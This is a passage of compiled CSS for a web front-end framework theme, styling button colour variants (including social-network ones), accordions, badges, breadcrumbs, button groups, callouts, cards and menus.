        .button.hollow.ok:hover.disabled, .button.hollow.ok:hover[disabled], .button.hollow.ok:focus.disabled, .button.hollow.ok:focus[disabled] {
          border: 1px solid #FC6719;
          color: #FC6719; }
    .button.hollow.insta {
      border: 1px solid #000000;
      color: #000000; }
      .button.hollow.insta:hover, .button.hollow.insta:focus {
        border-color: black;
        color: black; }
        .button.hollow.insta:hover.disabled, .button.hollow.insta:hover[disabled], .button.hollow.insta:focus.disabled, .button.hollow.insta:focus[disabled] {
          border: 1px solid #000000;
          color: #000000; }
    .button.hollow.gp {
      border: 1px solid #DB4437;
      color: #DB4437; }
      .button.hollow.gp:hover, .button.hollow.gp:focus {
        border-color: #741c15;
        color: #741c15; }
        .button.hollow.gp:hover.disabled, .button.hollow.gp:hover[disabled], .button.hollow.gp:focus.disabled, .button.hollow.gp:focus[disabled] {
          border: 1px solid #DB4437;
          color: #DB4437; }
  .button.clear {
    border: 1px solid #79bcec;
    color: #79bcec; }
    .button.clear, .button.clear:hover, .button.clear:focus {
      background-color: transparent; }
    .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus {
      background-color: transparent; }
    .button.clear:hover, .button.clear:focus {
      border-color: #16649c;
      color: #16649c; }
      .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] {
        border: 1px solid #79bcec;
        color: #79bcec; }
    .button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] {
      border-color: transparent; }
    .button.clear.primary {
      border: 1px solid #79bcec;
      color: #79bcec; }
      .button.clear.primary:hover, .button.clear.primary:focus {
        border-color: #16649c;
        color: #16649c; }
        .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] {
          border: 1px solid #79bcec;
          color: #79bcec; }
      .button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] {
        border-color: transparent; }
    .button.clear.secondary {
      border: 1px solid #777;
      color: #777; }
      .button.clear.secondary:hover, .button.clear.secondary:focus {
        border-color: #3c3c3c;
        color: #3c3c3c; }
        .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] {
          border: 1px solid #777;
          color: #777; }
      .button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] {
        border-color: transparent; }
    .button.clear.success {
      border: 1px solid #389188;
      color: #389188; }
      .button.clear.success:hover, .button.clear.success:focus {
        border-color: #1c4944;
        color: #1c4944; }
        .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] {
          border: 1px solid #389188;
          color: #389188; }
      .button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] {
        border-color: transparent; }
    .button.clear.warning {
      border: 1px solid #ffae00;
      color: #ffae00; }
      .button.clear.warning:hover, .button.clear.warning:focus {
        border-color: #805700;
        color: #805700; }
        .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] {
          border: 1px solid #ffae00;
          color: #ffae00; }
      .button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] {
        border-color: transparent; }
    .button.clear.alert {
      border: 1px solid #cc4b37;
      color: #cc4b37; }
      .button.clear.alert:hover, .button.clear.alert:focus {
        border-color: #67251a;
        color: #67251a; }
        .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] {
          border: 1px solid #cc4b37;
          color: #cc4b37; }
      .button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] {
        border-color: transparent; }
    .button.clear.light-gray {
      border: 1px solid #e6e6e6;
      color: #e6e6e6; }
      .button.clear.light-gray:hover, .button.clear.light-gray:focus {
        border-color: #737373;
        color: #737373; }
        .button.clear.light-gray:hover.disabled, .button.clear.light-gray:hover[disabled], .button.clear.light-gray:focus.disabled, .button.clear.light-gray:focus[disabled] {
          border: 1px solid #e6e6e6;
          color: #e6e6e6; }
      .button.clear.light-gray, .button.clear.light-gray.disabled, .button.clear.light-gray[disabled], .button.clear.light-gray:hover, .button.clear.light-gray:hover.disabled, .button.clear.light-gray:hover[disabled], .button.clear.light-gray:focus, .button.clear.light-gray:focus.disabled, .button.clear.light-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.medium-gray {
      border: 1px solid #cacaca;
      color: #cacaca; }
      .button.clear.medium-gray:hover, .button.clear.medium-gray:focus {
        border-color: #656565;
        color: #656565; }
        .button.clear.medium-gray:hover.disabled, .button.clear.medium-gray:hover[disabled], .button.clear.medium-gray:focus.disabled, .button.clear.medium-gray:focus[disabled] {
          border: 1px solid #cacaca;
          color: #cacaca; }
      .button.clear.medium-gray, .button.clear.medium-gray.disabled, .button.clear.medium-gray[disabled], .button.clear.medium-gray:hover, .button.clear.medium-gray:hover.disabled, .button.clear.medium-gray:hover[disabled], .button.clear.medium-gray:focus, .button.clear.medium-gray:focus.disabled, .button.clear.medium-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.dark-gray {
      border: 1px solid #8a8a8a;
      color: #8a8a8a; }
      .button.clear.dark-gray:hover, .button.clear.dark-gray:focus {
        border-color: #454545;
        color: #454545; }
        .button.clear.dark-gray:hover.disabled, .button.clear.dark-gray:hover[disabled], .button.clear.dark-gray:focus.disabled, .button.clear.dark-gray:focus[disabled] {
          border: 1px solid #8a8a8a;
          color: #8a8a8a; }
      .button.clear.dark-gray, .button.clear.dark-gray.disabled, .button.clear.dark-gray[disabled], .button.clear.dark-gray:hover, .button.clear.dark-gray:hover.disabled, .button.clear.dark-gray:hover[disabled], .button.clear.dark-gray:focus, .button.clear.dark-gray:focus.disabled, .button.clear.dark-gray:focus[disabled] {
        border-color: transparent; }
    .button.clear.black {
      border: 1px solid #505050;
      color: #505050; }
      .button.clear.black:hover, .button.clear.black:focus {
        border-color: #282828;
        color: #282828; }
        .button.clear.black:hover.disabled, .button.clear.black:hover[disabled], .button.clear.black:focus.disabled, .button.clear.black:focus[disabled] {
          border: 1px solid #505050;
          color: #505050; }
      .button.clear.black, .button.clear.black.disabled, .button.clear.black[disabled], .button.clear.black:hover, .button.clear.black:hover.disabled, .button.clear.black:hover[disabled], .button.clear.black:focus, .button.clear.black:focus.disabled, .button.clear.black:focus[disabled] {
        border-color: transparent; }
    .button.clear.white {
      border: 1px solid #fff;
      color: #fff; }
      .button.clear.white:hover, .button.clear.white:focus {
        border-color: gray;
        color: gray; }
        .button.clear.white:hover.disabled, .button.clear.white:hover[disabled], .button.clear.white:focus.disabled, .button.clear.white:focus[disabled] {
          border: 1px solid #fff;
          color: #fff; }
      .button.clear.white, .button.clear.white.disabled, .button.clear.white[disabled], .button.clear.white:hover, .button.clear.white:hover.disabled, .button.clear.white:hover[disabled], .button.clear.white:focus, .button.clear.white:focus.disabled, .button.clear.white:focus[disabled] {
        border-color: transparent; }
    .button.clear.fb {
      border: 1px solid #3F619C;
      color: #3F619C; }
      .button.clear.fb:hover, .button.clear.fb:focus {
        border-color: #20314e;
        color: #20314e; }
        .button.clear.fb:hover.disabled, .button.clear.fb:hover[disabled], .button.clear.fb:focus.disabled, .button.clear.fb:focus[disabled] {
          border: 1px solid #3F619C;
          color: #3F619C; }
      .button.clear.fb, .button.clear.fb.disabled, .button.clear.fb[disabled], .button.clear.fb:hover, .button.clear.fb:hover.disabled, .button.clear.fb:hover[disabled], .button.clear.fb:focus, .button.clear.fb:focus.disabled, .button.clear.fb:focus[disabled] {
        border-color: transparent; }
    .button.clear.vk {
      border: 1px solid #3E709C;
      color: #3E709C; }
      .button.clear.vk:hover, .button.clear.vk:focus {
        border-color: #1f384e;
        color: #1f384e; }
        .button.clear.vk:hover.disabled, .button.clear.vk:hover[disabled], .button.clear.vk:focus.disabled, .button.clear.vk:focus[disabled] {
          border: 1px solid #3E709C;
          color: #3E709C; }
      .button.clear.vk, .button.clear.vk.disabled, .button.clear.vk[disabled], .button.clear.vk:hover, .button.clear.vk:hover.disabled, .button.clear.vk:hover[disabled], .button.clear.vk:focus, .button.clear.vk:focus.disabled, .button.clear.vk:focus[disabled] {
        border-color: transparent; }
    .button.clear.twi {
      border: 1px solid #2FA4CC;
      color: #2FA4CC; }
      .button.clear.twi:hover, .button.clear.twi:focus {
        border-color: #185266;
        color: #185266; }
        .button.clear.twi:hover.disabled, .button.clear.twi:hover[disabled], .button.clear.twi:focus.disabled, .button.clear.twi:focus[disabled] {
          border: 1px solid #2FA4CC;
          color: #2FA4CC; }
      .button.clear.twi, .button.clear.twi.disabled, .button.clear.twi[disabled], .button.clear.twi:hover, .button.clear.twi:hover.disabled, .button.clear.twi:hover[disabled], .button.clear.twi:focus, .button.clear.twi:focus.disabled, .button.clear.twi:focus[disabled] {
        border-color: transparent; }
    .button.clear.ok {
      border: 1px solid #FC6719;
      color: #FC6719; }
      .button.clear.ok:hover, .button.clear.ok:focus {
        border-color: #893002;
        color: #893002; }
        .button.clear.ok:hover.disabled, .button.clear.ok:hover[disabled], .button.clear.ok:focus.disabled, .button.clear.ok:focus[disabled] {
          border: 1px solid #FC6719;
          color: #FC6719; }
      .button.clear.ok, .button.clear.ok.disabled, .button.clear.ok[disabled], .button.clear.ok:hover, .button.clear.ok:hover.disabled, .button.clear.ok:hover[disabled], .button.clear.ok:focus, .button.clear.ok:focus.disabled, .button.clear.ok:focus[disabled] {
        border-color: transparent; }
    .button.clear.insta {
      border: 1px solid #000000;
      color: #000000; }
      .button.clear.insta:hover, .button.clear.insta:focus {
        border-color: black;
        color: black; }
        .button.clear.insta:hover.disabled, .button.clear.insta:hover[disabled], .button.clear.insta:focus.disabled, .button.clear.insta:focus[disabled] {
          border: 1px solid #000000;
          color: #000000; }
      .button.clear.insta, .button.clear.insta.disabled, .button.clear.insta[disabled], .button.clear.insta:hover, .button.clear.insta:hover.disabled, .button.clear.insta:hover[disabled], .button.clear.insta:focus, .button.clear.insta:focus.disabled, .button.clear.insta:focus[disabled] {
        border-color: transparent; }
    .button.clear.gp {
      border: 1px solid #DB4437;
      color: #DB4437; }
      .button.clear.gp:hover, .button.clear.gp:focus {
        border-color: #741c15;
        color: #741c15; }
        .button.clear.gp:hover.disabled, .button.clear.gp:hover[disabled], .button.clear.gp:focus.disabled, .button.clear.gp:focus[disabled] {
          border: 1px solid #DB4437;
          color: #DB4437; }
      .button.clear.gp, .button.clear.gp.disabled, .button.clear.gp[disabled], .button.clear.gp:hover, .button.clear.gp:hover.disabled, .button.clear.gp:hover[disabled], .button.clear.gp:focus, .button.clear.gp:focus.disabled, .button.clear.gp:focus[disabled] {
        border-color: transparent; }
  .button.dropdown::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.4em;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #fff transparent transparent;
    position: relative;
    top: 0.4em;
    display: inline-block;
    float: right;
    margin-left: 0.83rem; }
  .button.dropdown.hollow::after {
    border-top-color: #79bcec; }
  .button.dropdown.hollow.primary::after {
    border-top-color: #79bcec; }
  .button.dropdown.hollow.secondary::after {
    border-top-color: #777; }
  .button.dropdown.hollow.success::after {
    border-top-color: #389188; }
  .button.dropdown.hollow.warning::after {
    border-top-color: #ffae00; }
  .button.dropdown.hollow.alert::after {
    border-top-color: #cc4b37; }
  .button.dropdown.hollow.light-gray::after {
    border-top-color: #e6e6e6; }
  .button.dropdown.hollow.medium-gray::after {
    border-top-color: #cacaca; }
  .button.dropdown.hollow.dark-gray::after {
    border-top-color: #8a8a8a; }
  .button.dropdown.hollow.black::after {
    border-top-color: #505050; }
  .button.dropdown.hollow.white::after {
    border-top-color: #fff; }
  .button.dropdown.hollow.fb::after {
    border-top-color: #3F619C; }
  .button.dropdown.hollow.vk::after {
    border-top-color: #3E709C; }
  .button.dropdown.hollow.twi::after {
    border-top-color: #2FA4CC; }
  .button.dropdown.hollow.ok::after {
    border-top-color: #FC6719; }
  .button.dropdown.hollow.insta::after {
    border-top-color: #000000; }
  .button.dropdown.hollow.gp::after {
    border-top-color: #DB4437; }
  .button.arrow-only::after {
    top: -0.1em;
    float: none;
    margin-left: 0; }

.accordion {
  margin-left: 0;
  background: #e6e6e6;
  list-style-type: none; }
  .accordion[disabled] .accordion-title {
    cursor: not-allowed; }

.accordion-item:first-child > :first-child {
  border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child {
  border-radius: 0 0 0 0; }

.accordion-title {
  position: relative;
  display: block;
  padding: 1.25rem 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  font-size: 0.88889rem;
  line-height: 1;
  color: #79bcec; }
  :last-child:not(.is-active) > .accordion-title {
    border-bottom: 1px solid #e6e6e6;
    border-radius: 0 0 0 0; }
  .accordion-title:hover, .accordion-title:focus {
    background-color: #e6e6e6; }
  .accordion-title::before {
    position: absolute;
    top: 50%;
    right: 1rem;
    margin-top: -0.5rem;
    content: '+'; }
  .is-active > .accordion-title::before {
    content: '\2013'; }

.accordion-content {
  display: none;
  padding: 1rem;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  background-color: #fff;
  color: #505050; }
  :last-child > .accordion-content:last-child {
    border-bottom: 1px solid #e6e6e6; }

.accordion-menu li {
  width: 100%; }

.accordion-menu a {
  padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a {
  padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu {
  margin-right: 0;
  margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu {
  margin-right: 1rem;
  margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a {
  position: relative; }
  .accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    position: absolute;
    top: 50%;
    margin-top: -3px;
    right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after {
  left: auto;
  right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after {
  right: auto;
  left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.is-accordion-submenu-parent {
  position: relative; }

.has-submenu-toggle > a {
  margin-right: 40px; }

.submenu-toggle {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  width: 40px;
  height: 40px; }
  .submenu-toggle::after {
    display: block;
    width: 0;
    height: 0;
    border: inset 6px;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #79bcec transparent transparent;
    top: 0;
    bottom: 0;
    margin: auto; }

.submenu-toggle[aria-expanded='true']::after {
  -webkit-transform: scaleY(-1);
  transform: scaleY(-1);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.submenu-toggle-text {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0; }

.badge {
  display: inline-block;
  min-width: 2.1em;
  padding: 0.3em;
  font-size: 0.8rem;
  text-align: center;
  background: #79bcec;
  color: #fff; }
  .badge.primary {
    background: #79bcec;
    color: #505050; }
  .badge.secondary {
    background: #777;
    color: #fff; }
  .badge.success {
    background: #389188;
    color: #fff; }
  .badge.warning {
    background: #ffae00;
    color: #505050; }
  .badge.alert {
    background: #cc4b37;
    color: #fff; }
  .badge.light-gray {
    background: #e6e6e6;
    color: #505050; }
  .badge.medium-gray {
    background: #cacaca;
    color: #505050; }
  .badge.dark-gray {
    background: #8a8a8a;
    color: #fff; }
  .badge.black {
    background: #505050;
    color: #fff; }
  .badge.white {
    background: #fff;
    color: #505050; }
  .badge.fb {
    background: #3F619C;
    color: #fff; }
  .badge.vk {
    background: #3E709C;
    color: #fff; }
  .badge.twi {
    background: #2FA4CC;
    color: #fff; }
  .badge.ok {
    background: #FC6719;
    color: #fff; }
  .badge.insta {
    background: #000000;
    color: #fff; }
  .badge.gp {
    background: #DB4437;
    color: #fff; }

.breadcrumbs {
  margin: 0 0;
  list-style: none; }
  .breadcrumbs::before, .breadcrumbs::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .breadcrumbs::after {
    clear: both; }
  .breadcrumbs li {
    float: left;
    font-size: 0.88889rem;
    color: #505050;
    cursor: default;
    text-transform: uppercase; }
    .breadcrumbs li:not(:last-child)::after {
      position: relative;
      margin: 0 0.75rem;
      opacity: 1;
      content: "/";
      color: #cacaca; }
  .breadcrumbs a {
    color: #79bcec; }
    .breadcrumbs a:hover {
      text-decoration: underline; }
  .breadcrumbs .disabled {
    color: #cacaca;
    cursor: not-allowed; }

.button-group {
  margin-bottom: 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .button-group::before, .button-group::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .button-group::after {
    clear: both; }
  .button-group .button {
    margin: 0;
    margin-right: 1px;
    margin-bottom: 1px;
    font-size: 0.9rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }
    .button-group .button:last-child {
      margin-right: 0; }
  .button-group.tiny .button {
    font-size: 0.6rem; }
  .button-group.small .button {
    font-size: 0.75rem; }
  .button-group.large .button {
    font-size: 1.25rem; }
  .button-group.expanded .button {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .button-group.primary .button {
    background-color: #79bcec;
    color: #505050; }
    .button-group.primary .button:hover, .button-group.primary .button:focus {
      background-color: #3a9de3;
      color: #505050; }
  .button-group.secondary .button {
    background-color: #777;
    color: #fff; }
    .button-group.secondary .button:hover, .button-group.secondary .button:focus {
      background-color: #5f5f5f;
      color: #fff; }
  .button-group.success .button {
    background-color: #389188;
    color: #fff; }
    .button-group.success .button:hover, .button-group.success .button:focus {
      background-color: #2d746d;
      color: #fff; }
  .button-group.warning .button {
    background-color: #ffae00;
    color: #505050; }
    .button-group.warning .button:hover, .button-group.warning .button:focus {
      background-color: #cc8b00;
      color: #505050; }
  .button-group.alert .button {
    background-color: #cc4b37;
    color: #fff; }
    .button-group.alert .button:hover, .button-group.alert .button:focus {
      background-color: #a53b2a;
      color: #fff; }
  .button-group.light-gray .button {
    background-color: #e6e6e6;
    color: #505050; }
    .button-group.light-gray .button:hover, .button-group.light-gray .button:focus {
      background-color: #b8b8b8;
      color: #505050; }
  .button-group.medium-gray .button {
    background-color: #cacaca;
    color: #505050; }
    .button-group.medium-gray .button:hover, .button-group.medium-gray .button:focus {
      background-color: #a2a2a2;
      color: #505050; }
  .button-group.dark-gray .button {
    background-color: #8a8a8a;
    color: #fff; }
    .button-group.dark-gray .button:hover, .button-group.dark-gray .button:focus {
      background-color: #6e6e6e;
      color: #fff; }
  .button-group.black .button {
    background-color: #505050;
    color: #fff; }
    .button-group.black .button:hover, .button-group.black .button:focus {
      background-color: #404040;
      color: #fff; }
  .button-group.white .button {
    background-color: #fff;
    color: #505050; }
    .button-group.white .button:hover, .button-group.white .button:focus {
      background-color: #cccccc;
      color: #505050; }
  .button-group.fb .button {
    background-color: #3F619C;
    color: #fff; }
    .button-group.fb .button:hover, .button-group.fb .button:focus {
      background-color: #324e7d;
      color: #fff; }
  .button-group.vk .button {
    background-color: #3E709C;
    color: #fff; }
    .button-group.vk .button:hover, .button-group.vk .button:focus {
      background-color: #325a7d;
      color: #fff; }
  .button-group.twi .button {
    background-color: #2FA4CC;
    color: #fff; }
    .button-group.twi .button:hover, .button-group.twi .button:focus {
      background-color: #2683a3;
      color: #fff; }
  .button-group.ok .button {
    background-color: #FC6719;
    color: #fff; }
    .button-group.ok .button:hover, .button-group.ok .button:focus {
      background-color: #db4d03;
      color: #fff; }
  .button-group.insta .button {
    background-color: #000000;
    color: #fff; }
    .button-group.insta .button:hover, .button-group.insta .button:focus {
      background-color: black;
      color: #fff; }
  .button-group.gp .button {
    background-color: #DB4437;
    color: #fff; }
    .button-group.gp .button:hover, .button-group.gp .button:focus {
      background-color: #ba2e21;
      color: #fff; }
  .button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
      flex: 0 0 100%; }
      .button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child {
        margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .button-group.stacked-for-small .button {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      margin-bottom: 0; } }
  @media print, screen and (min-width: 60em) {
    .button-group.stacked-for-medium .button {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      margin-bottom: 0; } }
  @media screen and (max-width: 39.9375em) {
    .button-group.stacked-for-small.expanded {
      display: block; }
      .button-group.stacked-for-small.expanded .button {
        display: block;
        margin-right: 0; } }

.callout {
  position: relative;
  margin: 0 0 1.5rem 0;
  padding: 1.5rem;
  border: 1px solid rgba(80, 80, 80, 0.25);
  border-radius: 0;
  background-color: white;
  color: #505050; }
  .callout > :first-child {
    margin-top: 0; }
  .callout > :last-child {
    margin-bottom: 0; }
  .callout.primary {
    background-color: #ebf5fc;
    color: #505050; }
  .callout.secondary {
    background-color: #ebebeb;
    color: #505050; }
  .callout.success {
    background-color: #def2f0;
    color: #505050; }
  .callout.warning {
    background-color: #fff3d9;
    color: #505050; }
  .callout.alert {
    background-color: #f7e4e1;
    color: #505050; }
  .callout.light-gray {
    background-color: #fbfbfb;
    color: #505050; }
  .callout.medium-gray {
    background-color: #f7f7f7;
    color: #505050; }
  .callout.dark-gray {
    background-color: #ededed;
    color: #505050; }
  .callout.black {
    background-color: #e5e5e5;
    color: #505050; }
  .callout.white {
    background-color: white;
    color: #505050; }
  .callout.fb {
    background-color: #e0e7f2;
    color: #505050; }
  .callout.vk {
    background-color: #e0eaf3;
    color: #505050; }
  .callout.twi {
    background-color: #dff2f8;
    color: #505050; }
  .callout.ok {
    background-color: #ffe8dd;
    color: #505050; }
  .callout.insta {
    background-color: #d9d9d9;
    color: #505050; }
  .callout.gp {
    background-color: #fae3e1;
    color: #505050; }
  .callout.small {
    padding-top: 0.5rem;
    padding-right: 0.5rem;
    padding-bottom: 0.5rem;
    padding-left: 0.5rem; }
  .callout.large {
    padding-top: 3rem;
    padding-right: 3rem;
    padding-bottom: 3rem;
    padding-left: 3rem; }

.card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  margin-bottom: 1.5rem;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  background: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
  color: #505050; }
  .card > :last-child {
    margin-bottom: 0; }

.card-divider {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 1.5rem;
  background: #e6e6e6; }
  .card-divider > :last-child {
    margin-bottom: 0; }

.card-section {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  padding: 1.5rem; }
  .card-section > :last-child {
    margin-bottom: 0; }

.card-image {
  min-height: 1px; }

.close-button {
  position: absolute;
  color: #8a8a8a;
  cursor: pointer; }
  [data-whatinput='mouse'] .close-button {
    outline: 0; }
  .close-button:hover, .close-button:focus {
    color: #505050; }
  .close-button.small {
    right: 0.66rem;
    top: 0.33em;
    font-size: 1.5em;
    line-height: 1; }
  .close-button, .close-button.medium {
    right: 1rem;
    top: 0.5rem;
    font-size: 2em;
    line-height: 1; }

.menu {
  padding: 0;
  margin: 0;
  list-style: none;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  [data-whatinput='mouse'] .menu li {
    outline: 0; }
  .menu a,
  .menu .button {
    line-height: 1;
    text-decoration: none;
    white-space: nowrap;
    display: block;
    padding: 0.7rem 1rem; }
  .menu input,
  .menu select,
  .menu a,
  .menu button {
    margin-bottom: 0; }
  .menu input {
    display: inline-block; }
  .menu, .menu.horizontal {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .menu.vertical {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .menu.expanded li {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .menu.simple {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .menu.simple li + li {
      margin-left: 1rem; }
    .menu.simple a {
      padding: 0; }
  @media print, screen and (min-width: 40em) {
    .menu.medium-horizontal {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; }
    .menu.medium-vertical {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
    .menu.medium-expanded li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; }
    .menu.medium-simple li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; } }
  @media print, screen and (min-width: 60em) {
    .menu.large-horizontal {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row; }
    .menu.large-vertical {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
    .menu.large-expanded li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; }
    .menu.large-simple li {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px; } }
  .menu.nested {
    margin-right: 0;
    margin-left: 1rem; }
  .menu.icons a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .menu.icon-left li a {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap; }
    .menu.icon-left li a img,
    .menu.icon-left li a i,
    .menu.icon-left li a svg {
      margin-right: 0.25rem; }
  .menu.icon-right li a {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap; }
    .menu.icon-right li a img,
    .menu.icon-right li a i,
    .menu.icon-right li a svg {
      margin-left: 0.25rem; }
  .menu.icon-top li a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap; }
    .menu.icon-top li a img,
    .menu.icon-top li a i,
    .menu.icon-top li a svg {
      -ms-flex-item-align: stretch;
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu.icon-bottom li a {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap; }
    .menu.icon-bottom li a img,
    .menu.icon-bottom li a i,
    .menu.icon-bottom li a svg {
      -ms-flex-item-align: stretch;
      align-self: stretch;
      margin-bottom: 0.25rem;
      text-align: center; }
  .menu .is-active > a {
    background: #79bcec;
    color: #fff; }
  .menu .active > a {
    background: #79bcec;
    color: #fff; }
  .menu.align-left {
    -webkit-box-pack: start;
